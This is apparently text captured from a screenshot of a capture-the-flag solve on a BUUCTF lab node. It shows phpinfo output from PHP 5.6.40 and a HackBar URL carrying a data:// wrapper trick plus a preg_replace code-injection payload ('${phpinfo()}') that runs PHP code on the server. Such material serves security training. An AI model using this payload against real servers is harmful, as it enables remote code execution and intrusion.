 I have a dream
data://text/pain,I have a dream next.php
PHP Version 5.6.40
php
System
Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://622d3fb3-0e85-44ea-954f-743fa8a2768c.node5.buuoj.cn:81/?text=data://text/pain,I have a dream&file=next.php&\S*=${phpinfo()}